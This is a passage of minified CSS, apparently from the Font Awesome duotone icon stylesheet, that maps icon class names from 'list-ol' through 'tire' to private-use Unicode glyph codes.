􏣉"}.fad.fa-list-ol:after{content:"􏃋"}.fad.fa-list-ul:after{content:"􏃊"}.fad.fa-location:after{content:"􏘁"}.fad.fa-location-arrow:after{content:"􏄤"}.fad.fa-location-circle:after{content:"􏘂"}.fad.fa-location-slash:after{content:"􏘃"}.fad.fa-lock:after{content:"􏀣"}.fad.fa-lock-alt:after{content:"􏌍"}.fad.fa-lock-open:after{content:"􏏁"}.fad.fa-lock-open-alt:after{content:"􏏂"}.fad.fa-long-arrow-alt-down:after{content:"􏌉"}.fad.fa-long-arrow-alt-left:after{content:"􏌊"}.fad.fa-long-arrow-alt-right:after{content:"􏌋"}.fad.fa-long-arrow-alt-up:after{content:"􏌌"}.fad.fa-long-arrow-down:after{content:"􏅵"}.fad.fa-long-arrow-left:after{content:"􏅷"}.fad.fa-long-arrow-right:after{content:"􏅸"}.fad.fa-long-arrow-up:after{content:"􏅶"}.fad.fa-loveseat:after{content:"􏓌"}.fad.fa-low-vision:after{content:"􏊨"}.fad.fa-luchador:after{content:"􏑕"}.fad.fa-luggage-cart:after{content:"􏖝"}.fad.fa-lungs:after{content:"􏘄"}.fad.fa-lungs-virus:after{content:"􎁧"}.fad.fa-mace:after{content:"􏛸"}.fad.fa-magic:after{content:"􏃐"}.fad.fa-magnet:after{content:"􏁶"}.fad.fa-mail-bulk:after{content:"􏙴"}.fad.fa-mailbox:after{content:"􏠓"}.fad.fa-male:after{content:"􏆃"}.fad.fa-mandolin:after{content:"􏛹"}.fad.fa-map:after{content:"􏉹"}.fad.fa-map-marked:after{content:"􏖟"}.fad.fa-map-marked-alt:after{content:"􏖠"}.fad.fa-map-marker:after{content:"􏁁"}.fad.fa-map-marker-alt:after{content:"􏏅"}.fad.fa-map-marker-alt-slash:after{content:"􏘅"}.fad.fa-map-marker-check:after{content:"􏘆"}.fad.fa-map-marker-edit:after{content:"􏘇"}.fad.fa-map-marker-exclamation:after{content:"􏘈"}.fad.fa-map-marker-minus:after{content:"􏘉"}.fad.fa-map-marker-plus:after{content:"􏘊"}.fad.fa-map-marker-question:after{content:"􏘋"}.fad.fa-map-marker-slash:after{content:"􏘌"}.fad.fa-map-marker-smile:after{content:"􏘍"}.fad.fa-map-marker-times:after{content:"􏘎"}.fad.fa-map-pin:after{content:"􏉶"}.fad.fa-map-signs:after{content:"􏉷"}.fad.fa-marker:after{content:"􏖡"}.fad.fa-mars:after{content:"􏈢"}.fad.fa-mars-double:after{content:"􏈧"}.fad.fa-mars-stroke:after{content:"􏈩"}.fad.fa-mars-stroke-h:after{content:"􏈫"}.fad.fa-mars-stroke-v:after{content:"􏈪"}.fad.fa-mask:after{content:"􏛺"}.fad.fa-meat:after{content:"􏠔"}.fad.fa-medal:after{content:"􏖢"}.fad.fa-medkit:after{content:"􏃺"}.fad.fa-megaphone:after{content:"􏙵"}.fad.fa-meh:after{content:"􏄚"}.fad.fa-meh-blank:after{content:"􏖤"}.fad.fa-meh-rolling-eyes:after{content:"􏖥"}.fad.fa-memory:after{content:"􏔸"}.fad.fa-menorah:after{content:"􏙶"}.fad.fa-mercury:after{content:"􏈣"}.fad.fa-meteor:after{content:"􏝓"}.fad.fa-microchip:after{content:"􏋛"}.fad.fa-microphone:after{content:"􏄰"}.fad.fa-microphone-alt:after{content:"􏏉"}.fad.fa-microphone-alt-slash:after{content:"􏔹"}.fad.fa-microphone-slash:after{content:"􏄱"}.fad.fa-microphone-stand:after{content:"􏣋"}.fad.fa-microscope:after{content:"􏘐"}.fad.fa-microwave:after{content:"􎀛"}.fad.fa-mind-share:after{content:"􏙷"}.fad.fa-minus:after{content:"􏁨"}.fad.fa-minus-circle:after{content:"􏁖"}.fad.fa-minus-hexagon:after{content:"􏌇"}.fad.fa-minus-octagon:after{content:"􏌈"}.fad.fa-minus-square:after{content:"􏅆"}.fad.fa-mistletoe:after{content:"􏞴"}.fad.fa-mitten:after{content:"􏞵"}.fad.fa-mobile:after{content:"􏄋"}.fad.fa-mobile-alt:after{content:"􏏍"}.fad.fa-mobile-android:after{content:"􏏎"}.fad.fa-mobile-android-alt:after{content:"􏏏"}.fad.fa-money-bill:after{content:"􏃖"}.fad.fa-money-bill-alt:after{content:"􏏑"}.fad.fa-money-bill-wave:after{content:"􏔺"}.fad.fa-money-bill-wave-alt:after{content:"􏔻"}.fad.fa-money-check:after{content:"􏔼"}.fad.fa-money-check-alt:after{content:"􏔽"}.fad.fa-money-check-edit:after{content:"􏡲"}.fad.fa-money-check-edit-alt:after{content:"􏡳"}.fad.fa-monitor-heart-rate:after{content:"􏘑"}.fad.fa-monkey:after{content:"􏛻"}.fad.fa-monument:after{content:"􏖦"}.fad.fa-moon:after{content:"􏆆"}.fad.fa-moon-cloud:after{content:"􏝔"}.fad.fa-moon-stars:after{content:"􏝕"}.fad.fa-mortar-pestle:after{content:"􏖧"}.fad.fa-mosque:after{content:"􏙸"}.fad.fa-motorcycle:after{content:"􏈜"}.fad.fa-mountain:after{content:"􏛼"}.fad.fa-mountains:after{content:"􏛽"}.fad.fa-mouse:after{content:"􏣌"}.fad.fa-mouse-alt:after{content:"􏣍"}.fad.fa-mouse-pointer:after{content:"􏉅"}.fad.fa-mp3-player:after{content:"􏣎"}.fad.fa-mug:after{content:"􏡴"}.fad.fa-mug-hot:after{content:"􏞶"}.fad.fa-mug-marshmallows:after{content:"􏞷"}.fad.fa-mug-tea:after{content:"􏡵"}.fad.fa-music:after{content:"􏀁"}.fad.fa-music-alt:after{content:"􏣏"}.fad.fa-music-alt-slash:after{content:"􏣐"}.fad.fa-music-slash:after{content:"􏣑"}.fad.fa-narwhal:after{content:"􏛾"}.fad.fa-network-wired:after{content:"􏛿"}.fad.fa-neuter:after{content:"􏈬"}.fad.fa-newspaper:after{content:"􏇪"}.fad.fa-not-equal:after{content:"􏔾"}.fad.fa-notes-medical:after{content:"􏒁"}.fad.fa-object-group:after{content:"􏉇"}.fad.fa-object-ungroup:after{content:"􏉈"}.fad.fa-octagon:after{content:"􏌆"}.fad.fa-oil-can:after{content:"􏘓"}.fad.fa-oil-temp:after{content:"􏘔"}.fad.fa-om:after{content:"􏙹"}.fad.fa-omega:after{content:"􏙺"}.fad.fa-ornament:after{content:"􏞸"}.fad.fa-otter:after{content:"􏜀"}.fad.fa-outdent:after{content:"􏀻"}.fad.fa-outlet:after{content:"􎀜"}.fad.fa-oven:after{content:"􎀝"}.fad.fa-overline:after{content:"􏡶"}.fad.fa-page-break:after{content:"􏡷"}.fad.fa-pager:after{content:"􏠕"}.fad.fa-paint-brush:after{content:"􏇼"}.fad.fa-paint-brush-alt:after{content:"􏖩"}.fad.fa-paint-roller:after{content:"􏖪"}.fad.fa-palette:after{content:"􏔿"}.fad.fa-pallet:after{content:"􏒂"}.fad.fa-pallet-alt:after{content:"􏒃"}.fad.fa-paper-plane:after{content:"􏇘"}.fad.fa-paperclip:after{content:"􏃆"}.fad.fa-parachute-box:after{content:"􏓍"}.fad.fa-paragraph:after{content:"􏇝"}.fad.fa-paragraph-rtl:after{content:"􏡸"}.fad.fa-parking:after{content:"􏕀"}.fad.fa-parking-circle:after{content:"􏘕"}.fad.fa-parking-circle-slash:after{content:"􏘖"}.fad.fa-parking-slash:after{content:"􏘗"}.fad.fa-passport:after{content:"􏖫"}.fad.fa-pastafarianism:after{content:"􏙻"}.fad.fa-paste:after{content:"􏃪"}.fad.fa-pause:after{content:"􏁌"}.fad.fa-pause-circle:after{content:"􏊋"}.fad.fa-paw:after{content:"􏆰"}.fad.fa-paw-alt:after{content:"􏜁"}.fad.fa-paw-claws:after{content:"􏜂"}.fad.fa-peace:after{content:"􏙼"}.fad.fa-pegasus:after{content:"􏜃"}.fad.fa-pen:after{content:"􏌄"}.fad.fa-pen-alt:after{content:"􏌅"}.fad.fa-pen-fancy:after{content:"􏖬"}.fad.fa-pen-nib:after{content:"􏖭"}.fad.fa-pen-square:after{content:"􏅋"}.fad.fa-pencil:after{content:"􏁀"}.fad.fa-pencil-alt:after{content:"􏌃"}.fad.fa-pencil-paintbrush:after{content:"􏘘"}.fad.fa-pencil-ruler:after{content:"􏖮"}.fad.fa-pennant:after{content:"􏑖"}.fad.fa-people-arrows:after{content:"􎁨"}.fad.fa-people-carry:after{content:"􏓎"}.fad.fa-pepper-hot:after{content:"􏠖"}.fad.fa-percent:after{content:"􏊕"}.fad.fa-percentage:after{content:"􏕁"}.fad.fa-person-booth:after{content:"􏝖"}.fad.fa-person-carry:after{content:"􏓏"}.fad.fa-person-dolly:after{content:"􏓐"}.fad.fa-person-dolly-empty:after{content:"􏓑"}.fad.fa-person-sign:after{content:"􏝗"}.fad.fa-phone:after{content:"􏂕"}.fad.fa-phone-alt:after{content:"􏡹"}.fad.fa-phone-laptop:after{content:"􏡺"}.fad.fa-phone-office:after{content:"􏙽"}.fad.fa-phone-plus:after{content:"􏓒"}.fad.fa-phone-rotary:after{content:"􏣓"}.fad.fa-phone-slash:after{content:"􏏝"}.fad.fa-phone-square:after{content:"􏂘"}.fad.fa-phone-square-alt:after{content:"􏡻"}.fad.fa-phone-volume:after{content:"􏊠"}.fad.fa-photo-video:after{content:"􏡼"}.fad.fa-pi:after{content:"􏙾"}.fad.fa-piano:after{content:"􏣔"}.fad.fa-piano-keyboard:after{content:"􏣕"}.fad.fa-pie:after{content:"􏜅"}.fad.fa-pig:after{content:"􏜆"}.fad.fa-piggy-bank:after{content:"􏓓"}.fad.fa-pills:after{content:"􏒄"}.fad.fa-pizza:after{content:"􏠗"}.fad.fa-pizza-slice:after{content:"􏠘"}.fad.fa-place-of-worship:after{content:"􏙿"}.fad.fa-plane:after{content:"􏁲"}.fad.fa-plane-alt:after{content:"􏏞"}.fad.fa-plane-arrival:after{content:"􏖯"}.fad.fa-plane-departure:after{content:"􏖰"}.fad.fa-plane-slash:after{content:"􎁩"}.fad.fa-planet-moon:after{content:"􎀟"}.fad.fa-planet-ringed:after{content:"􎀠"}.fad.fa-play:after{content:"􏁋"}.fad.fa-play-circle:after{content:"􏅄"}.fad.fa-plug:after{content:"􏇦"}.fad.fa-plus:after{content:"􏁧"}.fad.fa-plus-circle:after{content:"􏁕"}.fad.fa-plus-hexagon:after{content:"􏌀"}.fad.fa-plus-octagon:after{content:"􏌁"}.fad.fa-plus-square:after{content:"􏃾"}.fad.fa-podcast:after{content:"􏋎"}.fad.fa-podium:after{content:"􏚀"}.fad.fa-podium-star:after{content:"􏝘"}.fad.fa-police-box:after{content:"􎀡"}.fad.fa-poll:after{content:"􏚁"}.fad.fa-poll-h:after{content:"􏚂"}.fad.fa-poll-people:after{content:"􏝙"}.fad.fa-poo:after{content:"􏋾"}.fad.fa-poo-storm:after{content:"􏝚"}.fad.fa-poop:after{content:"􏘙"}.fad.fa-popcorn:after{content:"􏠙"}.fad.fa-portal-enter:after{content:"􎀢"}.fad.fa-portal-exit:after{content:"􎀣"}.fad.fa-portrait:after{content:"􏏠"}.fad.fa-pound-sign:after{content:"􏅔"}.fad.fa-power-off:after{content:"􏀑"}.fad.fa-pray:after{content:"􏚃"}.fad.fa-praying-hands:after{content:"􏚄"}.fad.fa-prescription:after{content:"􏖱"}.fad.fa-prescription-bottle:after{content:"􏒅"}.fad.fa-prescription-bottle-alt:after{content:"􏒆"}.fad.fa-presentation:after{content:"􏚅"}.fad.fa-print:after{content:"􏀯"}.fad.fa-print-search:after{content:"􏠚"}.fad.fa-print-slash:after{content:"􏚆"}.fad.fa-procedures:after{content:"􏒇"}.fad.fa-project-diagram:after{content:"􏕂"}.fad.fa-projector:after{content:"􏣖"}.fad.fa-pump-medical:after{content:"􎁪"}.fad.fa-pump-soap:after{content:"􎁫"}.fad.fa-pumpkin:after{content:"􏜇"}.fad.fa-puzzle-piece:after{content:"􏄮"}.fad.fa-qrcode:after{content:"􏀩"}.fad.fa-question:after{content:"􏄨"}.fad.fa-question-circle:after{content:"􏁙"}.fad.fa-question-square:after{content:"􏋽"}.fad.fa-quidditch:after{content:"􏑘"}.fad.fa-quote-left:after{content:"􏄍"}.fad.fa-quote-right:after{content:"􏄎"}.fad.fa-quran:after{content:"􏚇"}.fad.fa-rabbit:after{content:"􏜈"}.fad.fa-rabbit-fast:after{content:"􏜉"}.fad.fa-racquet:after{content:"􏑚"}.fad.fa-radar:after{content:"􎀤"}.fad.fa-radiation:after{content:"􏞹"}.fad.fa-radiation-alt:after{content:"􏞺"}.fad.fa-radio:after{content:"􏣗"}.fad.fa-radio-alt:after{content:"􏣘"}.fad.fa-rainbow:after{content:"􏝛"}.fad.fa-raindrops:after{content:"􏝜"}.fad.fa-ram:after{content:"􏜊"}.fad.fa-ramp-loading:after{content:"􏓔"}.fad.fa-random:after{content:"􏁴"}.fad.fa-raygun:after{content:"􎀥"}.fad.fa-receipt:after{content:"􏕃"}.fad.fa-record-vinyl:after{content:"􏣙"}.fad.fa-rectangle-landscape:after{content:"􏋺"}.fad.fa-rectangle-portrait:after{content:"􏋻"}.fad.fa-rectangle-wide:after{content:"􏋼"}.fad.fa-recycle:after{content:"􏆸"}.fad.fa-redo:after{content:"􏀞"}.fad.fa-redo-alt:after{content:"􏋹"}.fad.fa-refrigerator:after{content:"􎀦"}.fad.fa-registered:after{content:"􏉝"}.fad.fa-remove-format:after{content:"􏡽"}.fad.fa-repeat:after{content:"􏍣"}.fad.fa-repeat-1:after{content:"􏍥"}.fad.fa-repeat-1-alt:after{content:"􏍦"}.fad.fa-repeat-alt:after{content:"􏍤"}.fad.fa-reply:after{content:"􏏥"}.fad.fa-reply-all:after{content:"􏄢"}.fad.fa-republican:after{content:"􏝞"}.fad.fa-restroom:after{content:"􏞽"}.fad.fa-retweet:after{content:"􏁹"}.fad.fa-retweet-alt:after{content:"􏍡"}.fad.fa-ribbon:after{content:"􏓖"}.fad.fa-ring:after{content:"􏜋"}.fad.fa-rings-wedding:after{content:"􏠛"}.fad.fa-road:after{content:"􏀘"}.fad.fa-robot:after{content:"􏕄"}.fad.fa-rocket:after{content:"􏄵"}.fad.fa-rocket-launch:after{content:"􎀧"}.fad.fa-route:after{content:"􏓗"}.fad.fa-route-highway:after{content:"􏘚"}.fad.fa-route-interstate:after{content:"􏘛"}.fad.fa-router:after{content:"􏣚"}.fad.fa-rss:after{content:"􏂞"}.fad.fa-rss-square:after{content:"􏅃"}.fad.fa-ruble-sign:after{content:"􏅘"}.fad.fa-ruler:after{content:"􏕅"}.fad.fa-ruler-combined:after{content:"􏕆"}.fad.fa-ruler-horizontal:after{content:"􏕇"}.fad.fa-ruler-triangle:after{content:"􏘜"}.fad.fa-ruler-vertical:after{content:"􏕈"}.fad.fa-running:after{content:"􏜌"}.fad.fa-rupee-sign:after{content:"􏅖"}.fad.fa-rv:after{content:"􏞾"}.fad.fa-sack:after{content:"􏠜"}.fad.fa-sack-dollar:after{content:"􏠝"}.fad.fa-sad-cry:after{content:"􏖳"}.fad.fa-sad-tear:after{content:"􏖴"}.fad.fa-salad:after{content:"􏠞"}.fad.fa-sandwich:after{content:"􏠟"}.fad.fa-satellite:after{content:"􏞿"}.fad.fa-satellite-dish:after{content:"􏟀"}.fad.fa-sausage:after{content:"􏠠"}.fad.fa-save:after{content:"􏃇"}.fad.fa-sax-hot:after{content:"􏣛"}.fad.fa-saxophone:after{content:"􏣜"}.fad.fa-scalpel:after{content:"􏘝"}.fad.fa-scalpel-path:after{content:"􏘞"}.fad.fa-scanner:after{content:"􏒈"}.fad.fa-scanner-image:after{content:"􏣳"}.fad.fa-scanner-keyboard:after{content:"􏒉"}.fad.fa-scanner-touchscreen:after{content:"􏒊"}.fad.fa-scarecrow:after{content:"􏜍"}.fad.fa-scarf:after{content:"􏟁"}.fad.fa-school:after{content:"􏕉"}.fad.fa-screwdriver:after{content:"􏕊"}.fad.fa-scroll:after{content:"􏜎"}.fad.fa-scroll-old:after{content:"􏜏"}.fad.fa-scrubber:after{content:"􏋸"}.fad.fa-scythe:after{content:"􏜐"}.fad.fa-sd-card:after{content:"􏟂"}.fad.fa-search:after{content:"􏀂"}.fad.fa-search-dollar:after{content:"􏚈"}.fad.fa-search-location:after{content:"􏚉"}.fad.fa-search-minus:after{content:"􏀐"}.fad.fa-search-plus:after{content:"􏀎"}.fad.fa-seedling:after{content:"􏓘"}.fad.fa-send-back:after{content:"􏡾"}.fad.fa-send-backward:after{content:"􏡿"}.fad.fa-sensor:after{content:"􎀨"}.fad.fa-sensor-alert:after{content:"􎀩"}.fad.fa-sensor-fire:after{content:"􎀪"}.fad.fa-sensor-on:after{content:"􎀫"}.fad.fa-sensor-smoke:after{content:"􎀬"}.fad.fa-server:after{content:"􏈳"}.fad.fa-shapes:after{content:"􏘟"}.fad.fa-share:after{content:"􏁤"}.fad.fa-share-all:after{content:"􏍧"}.fad.fa-share-alt:after{content:"􏇠"}.fad.fa-share-alt-square:after{content:"􏇡"}.fad.fa-share-square:after{content:"􏅍"}.fad.fa-sheep:after{content:"􏜑"}.fad.fa-shekel-sign:after{content:"􏈋"}.fad.fa-shield:after{content:"􏄲"}.fad.fa-shield-alt:after{content:"􏏭"}.fad.fa-shield-check:after{content:"􏋷"}.fad.fa-shield-cross:after{content:"􏜒"}.fad.fa-shield-virus:after{content:"􎁬"}.fad.fa-ship:after{content:"􏈚"}.fad.fa-shipping-fast:after{content:"􏒋"}.fad.fa-shipping-timed:after{content:"􏒌"}.fad.fa-shish-kebab:after{content:"􏠡"}.fad.fa-shoe-prints:after{content:"􏕋"}.fad.fa-shopping-bag:after{content:"􏊐"}.fad.fa-shopping-basket:after{content:"􏊑"}.fad.fa-shopping-cart:after{content:"􏁺"}.fad.fa-shovel:after{content:"􏜓"}.fad.fa-shovel-snow:after{content:"􏟃"}.fad.fa-shower:after{content:"􏋌"}.fad.fa-shredder:after{content:"􏚊"}.fad.fa-shuttle-van:after{content:"􏖶"}.fad.fa-shuttlecock:after{content:"􏑛"}.fad.fa-sickle:after{content:"􏠢"}.fad.fa-sigma:after{content:"􏚋"}.fad.fa-sign:after{content:"􏓙"}.fad.fa-sign-in:after{content:"􏂐"}.fad.fa-sign-in-alt:after{content:"􏋶"}.fad.fa-sign-language:after{content:"􏊧"}.fad.fa-sign-out:after{content:"􏂋"}.fad.fa-sign-out-alt:after{content:"􏋵"}.fad.fa-signal:after{content:"􏀒"}.fad.fa-signal-1:after{content:"􏚌"}.fad.fa-signal-2:after{content:"􏚍"}.fad.fa-signal-3:after{content:"􏚎"}.fad.fa-signal-4:after{content:"􏚏"}.fad.fa-signal-alt:after{content:"􏚐"}.fad.fa-signal-alt-1:after{content:"􏚑"}.fad.fa-signal-alt-2:after{content:"􏚒"}.fad.fa-signal-alt-3:after{content:"􏚓"}.fad.fa-signal-alt-slash:after{content:"􏚔"}.fad.fa-signal-slash:after{content:"􏚕"}.fad.fa-signal-stream:after{content:"􏣝"}.fad.fa-signature:after{content:"􏖷"}.fad.fa-sim-card:after{content:"􏟄"}.fad.fa-sink:after{content:"􎁭"}.fad.fa-siren:after{content:"􎀭"}.fad.fa-siren-on:after{content:"􎀮"}.fad.fa-sitemap:after{content:"􏃨"}.fad.fa-skating:after{content:"􏟅"}.fad.fa-skeleton:after{content:"􏘠"}.fad.fa-ski-jump:after{content:"􏟇"}.fad.fa-ski-lift:after{content:"􏟈"}.fad.fa-skiing:after{content:"􏟉"}.fad.fa-skiing-nordic:after{content:"􏟊"}.fad.fa-skull:after{content:"􏕌"}.fad.fa-skull-cow:after{content:"􏣞"}.fad.fa-skull-crossbones:after{content:"􏜔"}.fad.fa-slash:after{content:"􏜕"}.fad.fa-sledding:after{content:"􏟋"}.fad.fa-sleigh:after{content:"􏟌"}.fad.fa-sliders-h:after{content:"􏇞"}.fad.fa-sliders-h-square:after{content:"􏏰"}.fad.fa-sliders-v:after{content:"􏏱"}.fad.fa-sliders-v-square:after{content:"􏏲"}.fad.fa-smile:after{content:"􏄘"}.fad.fa-smile-beam:after{content:"􏖸"}.fad.fa-smile-plus:after{content:"􏖹"}.fad.fa-smile-wink:after{content:"􏓚"}.fad.fa-smog:after{content:"􏝟"}.fad.fa-smoke:after{content:"􏝠"}.fad.fa-smoking:after{content:"􏒍"}.fad.fa-smoking-ban:after{content:"􏕍"}.fad.fa-sms:after{content:"􏟍"}.fad.fa-snake:after{content:"􏜖"}.fad.fa-snooze:after{content:"􏢀"}.fad.fa-snow-blowing:after{content:"􏝡"}.fad.fa-snowboarding:after{content:"􏟎"}.fad.fa-snowflake:after{content:"􏋜"}.fad.fa-snowflakes:after{content:"􏟏"}.fad.fa-snowman:after{content:"􏟐"}.fad.fa-snowmobile:after{content:"􏟑"}.fad.fa-snowplow:after{content:"􏟒"}.fad.fa-soap:after{content:"􎁮"}.fad.fa-socks:after{content:"􏚖"}.fad.fa-solar-panel:after{content:"􏖺"}.fad.fa-solar-system:after{content:"􎀯"}.fad.fa-sort:after{content:"􏃜"}.fad.fa-sort-alpha-down:after{content:"􏅝"}.fad.fa-sort-alpha-down-alt:after{content:"􏢁"}.fad.fa-sort-alpha-up:after{content:"􏅞"}.fad.fa-sort-alpha-up-alt:after{content:"􏢂"}.fad.fa-sort-alt:after{content:"􏢃"}.fad.fa-sort-amount-down:after{content:"􏅠"}.fad.fa-sort-amount-down-alt:after{content:"􏢄"}.fad.fa-sort-amount-up:after{content:"􏅡"}.fad.fa-sort-amount-up-alt:after{content:"􏢅"}.fad.fa-sort-circle:after{content:"􎀰"}.fad.fa-sort-circle-down:after{content:"􎀱"}.fad.fa-sort-circle-up:after{content:"􎀲"}.fad.fa-sort-down:after{content:"􏃝"}.fad.fa-sort-numeric-down:after{content:"􏅢"}.fad.fa-sort-numeric-down-alt:after{content:"􏢆"}.fad.fa-sort-numeric-up:after{content:"􏅣"}.fad.fa-sort-numeric-up-alt:after{content:"􏢇"}.fad.fa-sort-shapes-down:after{content:"􏢈"}.fad.fa-sort-shapes-down-alt:after{content:"􏢉"}.fad.fa-sort-shapes-up:after{content:"􏢊"}.fad.fa-sort-shapes-up-alt:after{content:"􏢋"}.fad.fa-sort-size-down:after{content:"􏢌"}.fad.fa-sort-size-down-alt:after{content:"􏢍"}.fad.fa-sort-size-up:after{content:"􏢎"}.fad.fa-sort-size-up-alt:after{content:"􏢏"}.fad.fa-sort-up:after{content:"􏃞"}.fad.fa-soup:after{content:"􏠣"}.fad.fa-spa:after{content:"􏖻"}.fad.fa-space-shuttle:after{content:"􏆗"}.fad.fa-space-station-moon:after{content:"􎀳"}.fad.fa-space-station-moon-alt:after{content:"􎀴"}.fad.fa-spade:after{content:"􏋴"}.fad.fa-sparkles:after{content:"􏢐"}.fad.fa-speaker:after{content:"􏣟"}.fad.fa-speakers:after{content:"􏣠"}.fad.fa-spell-check:after{content:"􏢑"}.fad.fa-spider:after{content:"􏜗"}.fad.fa-spider-black-widow:after{content:"􏜘"}.fad.fa-spider-web:after{content:"􏜙"}.fad.fa-spinner:after{content:"􏄐"}.fad.fa-spinner-third:after{content:"􏏴"}.fad.fa-splotch:after{content:"􏖼"}.fad.fa-spray-can:after{content:"􏖽"}.fad.fa-sprinkler:after{content:"􎀵"}.fad.fa-square:after{content:"􏃈"}.fad.fa-square-full:after{content:"􏑜"}.fad.fa-square-root:after{content:"􏚗"}.fad.fa-square-root-alt:after{content:"􏚘"}.fad.fa-squirrel:after{content:"􏜚"}.fad.fa-staff:after{content:"􏜛"}.fad.fa-stamp:after{content:"􏖿"}.fad.fa-star:after{content:"􏀅"}.fad.fa-star-and-crescent:after{content:"􏚙"}.fad.fa-star-christmas:after{content:"􏟔"}.fad.fa-star-exclamation:after{content:"􏋳"}.fad.fa-star-half:after{content:"􏂉"}.fad.fa-star-half-alt:after{content:"􏗀"}.fad.fa-star-of-david:after{content:"􏚚"}.fad.fa-star-of-life:after{content:"􏘡"}.fad.fa-star-shooting:after{content:"􎀶"}.fad.fa-starfighter:after{content:"􎀷"}.fad.fa-starfighter-alt:after{content:"􎀸"}.fad.fa-stars:after{content:"􏝢"}.fad.fa-starship:after{content:"􎀹"}.fad.fa-starship-freighter:after{content:"􎀺"}.fad.fa-steak:after{content:"􏠤"}.fad.fa-steering-wheel:after{content:"􏘢"}.fad.fa-step-backward:after{content:"􏁈"}.fad.fa-step-forward:after{content:"􏁑"}.fad.fa-stethoscope:after{content:"􏃱"}.fad.fa-sticky-note:after{content:"􏉉"}.fad.fa-stocking:after{content:"􏟕"}.fad.fa-stomach:after{content:"􏘣"}.fad.fa-stop:after{content:"􏁍"}.fad.fa-stop-circle:after{content:"􏊍"}.fad.fa-stopwatch:after{content:"􏋲"}.fad.fa-stopwatch-20:after{content:"􎁯"}.fad.fa-store:after{content:"􏕎"}.fad.fa-store-alt:after{content:"􏕏"}.fad.fa-store-alt-slash:after{content:"􎁰"}.fad.fa-store-slash:after{content:"􎁱"}.fad.fa-stream:after{content:"􏕐"}.fad.fa-street-view:after{content:"􏈝"}.fad.fa-stretcher:after{content:"􏠥"}.fad.fa-strikethrough:after{content:"􏃌"}.fad.fa-stroopwafel:after{content:"􏕑"}.fad.fa-subscript:after{content:"􏄬"}.fad.fa-subway:after{content:"􏈹"}.fad.fa-suitcase:after{content:"􏃲"}.fad.fa-suitcase-rolling:after{content:"􏗁"}.fad.fa-sun:after{content:"􏆅"}.fad.fa-sun-cloud:after{content:"􏝣"}.fad.fa-sun-dust:after{content:"􏝤"}.fad.fa-sun-haze:after{content:"􏝥"}.fad.fa-sunglasses:after{content:"􏢒"}.fad.fa-sunrise:after{content:"􏝦"}.fad.fa-sunset:after{content:"􏝧"}.fad.fa-superscript:after{content:"􏄫"}.fad.fa-surprise:after{content:"􏗂"}.fad.fa-swatchbook:after{content:"􏗃"}.fad.fa-swimmer:after{content:"􏗄"}.fad.fa-swimming-pool:after{content:"􏗅"}.fad.fa-sword:after{content:"􏜜"}.fad.fa-sword-laser:after{content:"􎀻"}.fad.fa-sword-laser-alt:after{content:"􎀼"}.fad.fa-swords:after{content:"􏜝"}.fad.fa-swords-laser:after{content:"􎀽"}.fad.fa-synagogue:after{content:"􏚛"}.fad.fa-sync:after{content:"􏀡"}.fad.fa-sync-alt:after{content:"􏋱"}.fad.fa-syringe:after{content:"􏒎"}.fad.fa-table:after{content:"􏃎"}.fad.fa-table-tennis:after{content:"􏑝"}.fad.fa-tablet:after{content:"􏄊"}.fad.fa-tablet-alt:after{content:"􏏺"}.fad.fa-tablet-android:after{content:"􏏻"}.fad.fa-tablet-android-alt:after{content:"􏏼"}.fad.fa-tablet-rugged:after{content:"􏒏"}.fad.fa-tablets:after{content:"􏒐"}.fad.fa-tachometer:after{content:"􏃤"}.fad.fa-tachometer-alt:after{content:"􏏽"}.fad.fa-tachometer-alt-average:after{content:"􏘤"}.fad.fa-tachometer-alt-fast:after{content:"􏘥"}.fad.fa-tachometer-alt-fastest:after{content:"􏘦"}.fad.fa-tachometer-alt-slow:after{content:"􏘧"}.fad.fa-tachometer-alt-slowest:after{content:"􏘨"}.fad.fa-tachometer-average:after{content:"􏘩"}.fad.fa-tachometer-fast:after{content:"􏘪"}.fad.fa-tachometer-fastest:after{content:"􏘫"}.fad.fa-tachometer-slow:after{content:"􏘬"}.fad.fa-tachometer-slowest:after{content:"􏘭"}.fad.fa-taco:after{content:"􏠦"}.fad.fa-tag:after{content:"􏀫"}.fad.fa-tags:after{content:"􏀬"}.fad.fa-tally:after{content:"􏚜"}.fad.fa-tanakh:after{content:"􏠧"}.fad.fa-tape:after{content:"􏓛"}.fad.fa-tasks:after{content:"􏂮"}.fad.fa-tasks-alt:after{content:"􏠨"}.fad.fa-taxi:after{content:"􏆺"}.fad.fa-teeth:after{content:"􏘮"}.fad.fa-teeth-open:after{content:"􏘯"}.fad.fa-telescope:after{content:"􎀾"}.fad.fa-temperature-down:after{content:"􎀿"}.fad.fa-temperature-frigid:after{content:"􏝨"}.fad.fa-temperature-high:after{content:"􏝩"}.fad.fa-temperature-hot:after{content:"􏝪"}.fad.fa-temperature-low:after{content:"􏝫"}.fad.fa-temperature-up:after{content:"􎁀"}.fad.fa-tenge:after{content:"􏟗"}.fad.fa-tennis-ball:after{content:"􏑞"}.fad.fa-terminal:after{content:"􏄠"}.fad.fa-text:after{content:"􏢓"}.fad.fa-text-height:after{content:"􏀴"}.fad.fa-text-size:after{content:"􏢔"}.fad.fa-text-width:after{content:"􏀵"}.fad.fa-th:after{content:"􏀊"}.fad.fa-th-large:after{content:"􏀉"}.fad.fa-th-list:after{content:"􏀋"}.fad.fa-theater-masks:after{content:"􏘰"}.fad.fa-thermometer:after{content:"􏒑"}.fad.fa-thermometer-empty:after{content:"􏋋"}.fad.fa-thermometer-full:after{content:"􏋇"}.fad.fa-thermometer-half:after{content:"􏋉"}.fad.fa-thermometer-quarter:after{content:"􏋊"}.fad.fa-thermometer-three-quarters:after{content:"􏋈"}.fad.fa-theta:after{content:"􏚞"}.fad.fa-thumbs-down:after{content:"􏅥"}.fad.fa-thumbs-up:after{content:"􏅤"}.fad.fa-thumbtack:after{content:"􏂍"}.fad.fa-thunderstorm:after{content:"􏝬"}.fad.fa-thunderstorm-moon:after{content:"􏝭"}.fad.fa-thunderstorm-sun:after{content:"􏝮"}.fad.fa-ticket:after{content:"􏅅"}.fad.fa-ticket-alt:after{content:"􏏿"}.fad.fa-tilde:after{content:"􏚟"}.fad.fa-times:after{content:"􏀍"}.fad.fa-times-circle:after{content:"􏁗"}.fad.fa-times-hexagon:after{content:"􏋮"}.fad.fa-times-octagon:after{content:"􏋰"}.fad.fa-times-square:after{content:"􏋓"}.fad.fa-tint:after{content:"􏁃"}.fad.fa-tint-slash:after{content:"􏗇"}.fad.fa-tire:after{content:"􏘱"}.fad.fa-tire-flat:after{content:"􏘲"}.fad.fa-tire-pressure-warning:after{content:"􏘳"}.fad.fa-tire-rugged:after{content:"􏘴"}.fad.f